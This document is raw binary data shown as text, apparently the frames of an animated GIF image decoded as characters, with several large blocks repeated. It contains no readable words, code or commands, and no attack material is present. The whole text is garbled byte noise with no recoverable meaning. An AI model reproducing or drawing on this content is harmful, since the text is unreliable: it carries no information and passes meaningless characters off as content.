*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B	a�5B��#_B�c�IbE�O�Tie�Q:��]Wv�e�SM���]�I��5�饙an	��j���2�	��L����V��&�G���Y�Jd���f�A@�R��%(�j�A�Ҁ+��sҟ�u�Ipv�O��}��Ij��1ꕚY\`L��҆1��ꬴ�ǖ���J���@e�:,�e����n�l��jB�~)���e�U���H�v��d�O�x���
[��R�i�2�+�b���K-���{�Wp�q�̆�@��ԁ�^ *��V��LD�[������c\�(,.�#�d�����㊕\��I�v*�������>p�e40��Yl
A���3F�e(2�J#կR�V݆��F��?Yt`5�!��Ϻ�6P��`��ҋ�J��q�	����ĺ�I(�;m���-��D�������1��6��� C�HI[C}4�I;^R����@ѽ&,�A*��e�O�~�8ͦ�4��-��l�!㳕�}y��f1��t޽��a��3�s�}�~u���-*�%��n��r�f�vŉ^�+�^�(_Li�%��j�R��w:��DMAk��q��U	kW{Z��T�Õ��R������	������H���劂��m(ʢ�����t�U"(V1 Lb!�@��ZU��u !�؄ؿ���c����
Lek3� �B�������V�guJzQ�b���=-wc(X ���Amm0Ӟg�,Me5��C�$b@Y�Bp<Я]s�'�yu ��x�^׸���b �ݕt0�B>(8{c�d��A�����Rh��d���T�TP.��
x��)�%�����y5 �m+��BЁ,0�$A��K�ː��y%ID��7�&`��<�J>�H��"Z�U%7������7����1���ڀ
Q���D�Ҏ��d)�����Ƕ�Q���Ŷy�L�sIs]��ѱ1,�� �9y�Fu��P�{�!�Eϭ�Jڣ�5O�OFf�'���N�
۵�W��JW��Sڤ���]5E�+�+��eE_��>\�d��wk�$`�Z\BW�Қݦ�2���.y]���@�:8p�~���PU"��ql�	L�P�ud�ަD�KV&/�X��ʈ/���J g?%Y�������L�������m�i�GR��.���$
ז�ۍO���T�JĮ��%�+"�<*�2��m�F�A�},۔�P�ZS��-�+ ������$��?��X�6A��\2e��f����IL[����JY�_"5Q�!��k
�HH��u*K�)S���r�P�+�k����(V�}���(Q���׆�������
"��=�I�ڳ���,��d��<I���Py5Z�:�`;l��eMb�snB�+���J1d���e9ΥPs*	m��,�8o�����y�-�J����rQ�:c$�	�$Pe+�J/m�#u�D<����"�UIq��̓��fo�6�]�$,M�G�e%��D,$�g��Rtic;&͵����T¸���Wcŗ���O^���c�\ᜦ��!���L��+�(U�|�e=gKLyјn�����US��D<��@h?N/Zk_���Q��Z-��!�h�g�Q�#K<���QXb�u�(�EM�؝*��P��SK+ؓ7%i*����v�ڧ�N�l>����F�Y�[U��2#��K��m���U&��%�*��I����K�F���H��mS�Ն����6�f��� j��9TJ8�~�.%^j�8���g ��	*p$[��%~��e��*g*�yK<���>�Ls�\$Fu��]��{���U�v!��Y@��r�'����=׶�C(X�9��~'�GI@��K���٥�������<J0	�G}nѻ��j}��j��T� Ko�ӳ����\�FS��
VYKI�Q��|��&!n�fo�%��ce��o|gR����Z�tdڟ��O߷�ن�������7z��_ �D/��N�4)4wV�Q*�v��R�hc;�4e�7z�2wB|�#t�c>�%�r5�U%�M��>7���])�5 �c�GAxQ��)��2 tV�Y(�)��!�mE$1��
�"M��ǁ��B��0��1�6}\����BeG���:&T���-��[�r��m�ui�`\�Fp�V��Ulch�698BZ��5�Q�#G�Gֶsvc%��Dp^d�tI��)�Fh48��8�~�t�v�'�s ��&Qu��hr8�� �$1��.��X|��9Nt�b��/w�}V�CwEPk�Bg�O�X���Xl�){e�R�pM��%�8fCo�G<e��ǌ68��V�`��)��Ir#`�81�a�,�8��hz�E${�5��S;�8r��1���?f�=���-��1��?@8,��3�H-v$�]�Mif7GSc�{�L��H��],�/�n�M���~rW��kN�31�@�w�(	7�34�H]bV�s�|��I����1~cr���?�4�,`�Q��%>�/%M���i��:)�Ph��U�7WBE*i��K�$t�-�2:9y��>#�m���CXB��(<4*v���eh�e��I'9�n	���.�l�*�����Y�6v�VU��;v����� *��+�2��ԑ�dw��km3��Z䄬ٚ)g�rM�؀��I��(�YVr��4��)���`��^{}��o��an�_A��c��I�XcU�
D�L4a@8��RO�:>0�����թ�mX[�*Xk(��r1�)�z�x�8��ɟ�I-sC9w�\n�X��2�Ƹ�<��l)�-�v��(�V�И��kw��8 ē�8�$Z�Ɨh �+&u;��s��u�3�X�`�Ty�6���28���k�C�f�UM3�C��Jڟ¢M��)�3�I:8�)��,�c�gإ8�H����WE���Q ��=Y�n
���%C1t�>	�B�B��h���}�J2EsS[h4d��[�4���t�ب/�x`S%�,�rw��b�����:����ک�:3&J�&�M)$)H�j����*6p���Y9�b_B%ɕ�4�6ګ�j���p�5Z/HW(�@AĦ�ʬ���t�e=�5��? �>߲��ʭ�ZcQ�/�VԸ[U�F4Ǩ�ZRA3q�;�5�'o;���ꧧį<�+�%O��\�Z��b�#�uO0�x��	�ݚ��JU�,1%0kɫ�����,��,Z#�'[+#1�4[�6{�8��:��<۳>�� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B	a�5B��#_B�c�IbE�O�Tie�Q:��]Wv�e�SM���]�I��5�饙an	��j���2�	��L����V��&�G���Y�Jd���f�A@�R��%(�j�A�Ҁ+��sҟ�u�Ipv�O��}��Ij��1ꕚY\`L��҆1��ꬴ�ǖ���J���@e�:,�e����n�l��jB�~)���e�U���H�v��d�O�x���
[��R�i�2�+�b���K-���{�Wp�q�̆�@��ԁ�^ *��V��LD�[������c\�(,.�#�d�����㊕\��I�v*�������>p�e40��Yl
A���3F�e(2�J#կR�V݆��F��?Yt`5�!��Ϻ�6P��`��ҋ�J��q�	����ĺ�I(�;m���-��D�������1��6��� C�HI[C}4�I;^R����@ѽ&,�A*��e�O�~�8ͦ�4��-��l�!㳕�}y��f1��t޽��a��3�s�}�~u���-*�%��n��r�f�vŉ^�+�^�(_Li�%��j�R��w:��DMAk��q��U	kW{Z��T�Õ��R������	������H���劂��m(ʢ�����t�U"(V1 Lb!�@��ZU��u !�؄ؿ���c����
Lek3� �B�������V�guJzQ�b���=-wc(X ���Amm0Ӟg�,Me5��C�$b@Y�Bp<Я]s�'�yu ��x�^׸���b �ݕt0�B>(8{c�d��A�����Rh��d���T�TP.��
x��)�%�����y5 �m+��BЁ,0�$A��K�ː��y%ID��7�&`��<�J>�H��"Z�U%7������7����1���ڀ
Q���D�Ҏ��d)�����Ƕ�Q���Ŷy�L�sIs]��ѱ1,�� �9y�Fu��P�{�!�Eϭ�Jڣ�5O�OFf�'���N�
۵�W��JW��Sڤ���]5E�+�+��eE_��>\�d��wk�$`�Z\BW�Қݦ�2���.y]���@�:8p�~���PU"��ql�	L�P�ud�ަD�KV&/�X��ʈ/���J g?%Y�������L�������m�i�GR��.���$
ז�ۍO���T�JĮ��%�+"�<*�2��m�F�A�},۔�P�ZS��-�+ ������$��?��X�6A��\2e��f����IL[����JY�_"5Q�!��k
�HH��u*K�)S���r�P�+�k����(V�}���(Q���׆�������
"��=�I�ڳ���,��d��<I���Py5Z�:�`;l��eMb�snB�+���J1d���e9ΥPs*	m��,�8o�����y�-�J����rQ�:c$�	�$Pe+�J/m�#u�D<����"�UIq��̓��fo�6�]�$,M�G�e%��D,$�g��Rtic;&͵����T¸���Wcŗ���O^���c�\ᜦ��!���L��+�(U�|�e=gKLyјn�����US��D<��@h?N/Zk_���Q��Z-��!�h�g�Q�#K<���QXb�u�(�EM�؝*��P��SK+ؓ7%i*����v�ڧ�N�l>����F�Y�[U��2#��K��m���U&��%�*��I����K�F���H��mS�Ն����6�f��� j��9TJ8�~�.%^j�8���g ��	*p$[��%~��e��*g*�yK<���>�Ls�\$Fu��]��{���U�v!��Y@��r�'����=׶�C(X�9��~'�GI@��K���٥�������<J0	�G}nѻ��j}��j��T� Ko�ӳ����\�FS��
VYKI�Q��|��&!n�fo�%��ce��o|gR����Z�tdڟ��O߷�ن�������7z��_ �D/��N�4)4wV�Q*�v��R�hc;�4e�7z�2wB|�#t�c>�%�r5�U%�M��>7���])�5 �c�GAxQ��)��2 tV�Y(�)��!�mE$1��
�"M��ǁ��B��0��1�6}\����BeG���:&T���-��[�r��m�ui�`\�Fp�V��Ulch�698BZ��5�Q�#G�Gֶsvc%��Dp^d�tI��)�Fh48��8�~�t�v�'�s ��&Qu��hr8�� �$1��.��X|��9Nt�b��/w�}V�CwEPk�Bg�O�X���Xl�){e�R�pM��%�8fCo�G<e��ǌ68��V�`��)��Ir#`�81�a�,�8��hz�E${�5��S;�8r��1���?f�=���-��1��?@8,��3�H-v$�]�Mif7GSc�{�L��H��],�/�n�M���~rW��kN�31�@�w�(	7�34�H]bV�s�|��I����1~cr���?�4�,`�Q��%>�/%M���i��:)�Ph��U�7WBE*i��K�$t�-�2:9y��>#�m���CXB��(<4*v���eh�e��I'9�n	���.�l�*�����Y�6v�VU��;v����� *��+�2��ԑ�dw��km3��Z䄬ٚ)g�rM�؀��I��(�YVr��4��)���`��^{}��o��an�_A��c��I�XcU�
D�L4a@8��RO�:>0�����թ�mX[�*Xk(��r1�)�z�x�8��ɟ�I-sC9w�\n�X��2�Ƹ�<��l)�-�v��(�V�И��kw��8 ē�8�$Z�Ɨh �+&u;��s��u�3�X�`�Ty�6���28���k�C�f�UM3�C��Jڟ¢M��)�3�I:8�)��,�c�gإ8�H����WE���Q ��=Y�n
���%C1t�>	�B�B��h���}�J2EsS[h4d��[�4���t�ب/�x`S%�,�rw��b�����:����ک�:3&J�&�M)$)H�j����*6p���Y9�b_B%ɕ�4�6ګ�j���p�5Z/HW(�@AĦ�ʬ���t�e=�5��? �>߲��ʭ�ZcQ�/�VԸ[U�F4Ǩ�ZRA3q�;�5�'o;���ꧧį<�+�%O��\�Z��b�#�uO0�x��	�ݚ��JU�,1%0kɫ�����,��,Z#�'[+#1�4[�6{�8��:��<۳>�� !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x����j�I6�(0/xb�k�5�䀍"�ذ�wDf��eL����AfA!8<�*@����Q�`��*� �!��+���z�Q�,c'r��@P��p3ƴQF�9K��1��*(���,�1� ��sKس�z ��t��?�q5�[s���$g<s˖�Bw�u��u����ro<A��r'�����|'�}Y,���.3�OO��x�o��s"P���?z�p��2����yq���
*m��ͮ�sÖH�7�����^��@�*� ��@c@�H"#�km�=�1+#����\��'��@����ȹ2Al@�������N�5�YP�?�� ��g��������=;��f��P `���Q��u 6?sX�@���;Y`�1�ధ�f����5��J��n'� ��F�ȕ�roSKN��hL�o��쌡3s�����|�a1]���p�r��gSE�/�{���d����yj8�ea�S[�m�(��.�Xs�#׀D��r��������� cC���|p$��0賬q/h� l:x�2��t��7���t ,�#�r1���X�XR�A��Ns�07)�Z.�z�;�bD(B���+Y����l�_��Lg����*�1~�sTk�̌�̀������U����\�oRx�,Zs�%+*�9�k&Pc�$�^�6�n 5gpV���ЋW$�ق���K�D]fI�e�c��FLc�qS��ʠ�,�a�H��H�	up�	Z�X�Ff(����p�6�����?B@M�.�@ͧ7;��&�tp�[�Lw���f񅣴X:��	�u�C����0���5z �7H�:�9>�<��[��s�=�+#G="ǧ�1)6K����S�a�cDŶ��]��҈A��r (AN��5��c�X�^S��] ��l,VЙ�A�^����IM�6@ � o��Ք5s�3F*]�2�"���C�E��5fKM���ܺf6 �܌����t��+V�0�`�k��u���b���f�`nuz�5c"byCW:�̧����� �����:*R�]5v���'[�L��ȑ��ܓ�C��.��k|
4��~MH;�K�v zTàƮ�� ��uE^3�-p�knY
N�m� �(a���
P"��m���������.{���:��Q����_����?n�Z3��A��'(6�'B/ʹ�t�s6' 3J���vMYyP��! �����
��q��D{_A�yCJӹլ�)o��^��8v� �0��3'���
f���[	ҁ�R���<d�;���{=��/W������؂�C|���c̥����ƺ���v"�'`���0�&�5r� no�z�F^'��2��7;8����ܶԯ�٥q�W�c���T�`��6Wt�T���s�����%��g:��u^j�"lBHr :` ���@J��ǽ����,z
'��"��K����!K'��u}�"[ٰ2Ҷ��Ư�n�6$���Ⱦ�QG27u�A�=X��l>h��{�k��6 5����	��q�z�#m"[ч�;�L���Zyȡ}�k�7Q�z1��ۄo!N�fv �6�mN�66|tl%s���ܒpfP��C�{2v@' �����'�v��#����P6�q1y_��$�s���n:
����1#��=�I�0����;�FD���zFuf*o��1�=��w��y��;�C<�CW�"�Tht�dԄ`��7�5g��`��Rݗi��6�cw�DF��<?5$f�
c�ƠX8�H�3�Qt}��jf�,t�1m0{Qw]�!o
]%sU�$RNVi`3d�S=$%L�Rs%��eO�Q:���"3aU�n��ճK��E��e��UqT�K��8v�F��a���{ja1GDG#M�@M]>#r� ��U�4��3e��\�����x��1�R�CDCl� �U�g�B�c��H8YdY�1T��a�j1�i�58D\*@1M��C UL�cZ��nxtd3`��a�sO�k��eE8�@1Y@���0��<�֋�D^-TA
�N/$*uԵ������Y�h�uw��>�C\B=L���Tl<5GӘp�1Ѹh�(U��? ��7O�C4S�9�5B�Q� ��9��Ea[(w�6�A��(T}L�;�Ղ'�20d��Ux�:6E��9�'�:��}���Mi#G��>�e6*���f���J(7!(E
�8�pHf[��3$9B$RAy]t�	'y�1�˸g�k��F�`�35t�
��Vy���jV{�&$��yGi���pVD�U�GQ�|*IM2t�� �*�~�E7Ӥ�&to���45�L)#6r�lRk�Q~�� 1�_����!�Ud�0hF��~�D�W�\��EbW+�~��U4w^1�@�ff��N��CF��t])Y	�#`�jpԑ�3im�T`ٜ���8�"*w�EB��W2�fC�x��I�4j�Z���d�$׉�E�`p�:����AI��d
Thpu���t���9��PJe�ؠ�D2���������bĆ�S�wRI7�;7�j�3y� �cD}gi-�@(��冯5)8��Df4��T���BY�1@i�by}�#�4�;j��R63�n�S����7kAk�����l
��K�Ɛ���v覥�X��5�j��)�#��\��ȡf��3ߩE��o�dTCc��xC>��#`���j�96:F���qZC*��vSk�@�N7��
dA�J����ZI�7a�g:��!g1Շg��3�������"C%�:�	eHG�#��N�M���z�Ɛ�Zf��ZX$Ê:b�`�St����ۓ�8��y'Z��;5[dZ�Ԅ����SO��w]�1[��0JtUA�D��l5Z��1����F1���ʥ^�6t1��K��_bX��ao�!��1!�T����Y��k.�:���v�UJ�$�j���G���I���F9��j[�pd�*'92xh�I<�@&5�idE@%#�7zo�s�6+�m����6O3�;�b��p�Vj�D63[㥋�ɵT�-Ds6�d+L�eb��9!�<��Tr�Td:�.�Q*��G���5a��>~;>�sFEL넨Y�{.�f����C`����KMk�B�@5�;9��5���N	��{Y�K��A��%fH��8*���$�K�d�����j��v\�����4��C�;��y=j�^є�����^��#<9I�yE/T�0�[۽�#-(L�o�J=c~�#W08N˾�� >�4���z�-HF'���2)ȿ�{8@ә%ÎKt�3�H3����7��1�UQ��Xi�Z�6Re���k1b��`����F\nh�`Y�6|�8��:��<��>��@�B<�B��D[�Ï�_F�D��P�R<�T\�V\ !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B	a�5B��#_B�c�IbE�O�Tie�Q:��]Wv�e�SM���]�I��5�饙an	��j���2�	��L����V��&�G���Y�Jd���f�A@�R��%(�j�A�Ҁ+��sҟ�u�Ipv�O��}��Ij��1ꕚY\`L��҆1��ꬴ�ǖ���J���@e�:,�e����n�l��jB�~)���e�U���H�v��d�O�x���
[��R�i�2�+�b���K-���{�Wp�q�̆�@��ԁ�^ *��V��LD�[������c\�(,.�#�d�����㊕\��I�v*�������>p�e40��Yl
A���3F�e(2�J#կR�V݆��F��?Yt`5�!��Ϻ�6P��`��ҋ�J��q�	����ĺ�I(�;m���-��D�������1��6��� C�HI[C}4�I;^R����@ѽ&,�A*��e�O�~�8ͦ�4��-��l�!㳕�}y��f1��t޽��a��3�s�}�~u���-*�%��n��r�f�vŉ^�+�^�(_Li�%��j�R��w:��DMAk��q��U	kW{Z��T�Õ��R������	������H���劂��m(ʢ�����t�U"(V1 Lb!�@��ZU��u !�؄ؿ���c����
Lek3� �B�������V�guJzQ�b���=-wc(X ���Amm0Ӟg�,Me5��C�$b@Y�Bp<Я]s�'�yu ��x�^׸���b �ݕt0�B>(8{c�d��A�����Rh��d���T�TP.��
x��)�%�����y5 �m+��BЁ,0�$A��K�ː��y%ID��7�&`��<�J>�H��"Z�U%7������7����1���ڀ
Q���D�Ҏ��d)�����Ƕ�Q���Ŷy�L�sIs]��ѱ1,�� �9y�Fu��P�{�!�Eϭ�Jڣ�5O�OFf�'���N�
۵�W��JW��Sڤ���]5E�+�+��eE_��>\�d��wk�$`�Z\BW�Қݦ�2���.y]���@�:8p�~���PU"��ql�	L�P�ud�ަD�KV&/�X��ʈ/���J g?%Y�������L�������m�i�GR��.���$
ז�ۍO���T�JĮ��%�+"�<*�2��m�F�A�},۔�P�ZS��-�+ ������$��?��X�6A��\2e��f����IL[����JY�_"5Q�!��k
�HH��u*K�)S���r�P�+�k����(V�}���(Q���׆�������
